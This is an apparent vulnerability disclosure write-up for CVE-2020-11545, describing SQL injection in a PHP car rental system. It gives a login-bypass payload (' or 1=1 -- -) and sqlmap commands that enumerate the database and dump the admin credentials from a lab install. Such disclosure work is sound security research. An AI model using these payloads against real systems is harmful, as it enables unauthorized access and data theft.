CVE-2020-11545
Project Worlds Official Car Rental System 1 is vulnerable to multiple SQL injection issues, as demonstrated by below.
| Parameter | Filename |
|---|---|
- email | |
- pass | account.php |
- uname | |
- pass | login.php |
- id | book_car.php |
Vulnerable parameters for the files.
Impact: These vulnerabilities allows an attacker to dump the MySQL database and to bypass the login authentication prompt.
Discovering the Vulnerabilities


I installed the Project on my Ubuntu VM using Apache2 and MySQL. There are two different login pages depending on the type of user - customer or administrator. Customers are supposed to login with account.php, administrators are supposed to login with login.php. After static code analysis, I saw that the user inputs are not sanitized. Rather, user input is used directly in the query to the SQL database.

I further analyzed the web application, and saw a potential vulnerable URL on book_car.php. I intercepted the GET request and saved it to a file which I could then import to sqlmap for further testing.
Verifying the Vulnerabilities



account.php
Payload: ' or 1=1 -- -



login.php
Payload: ' or 1=1 -- -
book_car.php

I intercepted the GET request to list the details of the car, and saved it to a file. Following this, I used the sqlmap tool to test for vulnerabilities.
1
2
# URL: /book_car.php?id=1
$ sqlmap -r <book_car_request> -o
We are able to use SQLmap to further enumerate the database:
1
2
3
4
$ sqlmap -r <book_car_request> --current-db
[...]
[11:58:47] [INFO] fetching current database
current database: 'cars'
1
2
3
4
5
6
7
8
9
10
11
$ sqlmap -r <book_car_request> -D cars --tables
[...]
Database: cars
[5 tables]
+---------+
| admin |
| cars |
| client |
| hire |
| message |
+---------+
1
2
3
4
5
6
7
8
9
10
$ sqlmap -r <book_car_request> -D cars -T admin --dump
[...]
Database: cars
Table: admin
[1 entry]
+----------+-------+-------+
| admin_id | pass | uname |
+----------+-------+-------+
| 1 | admin | admin |
+----------+-------+-------+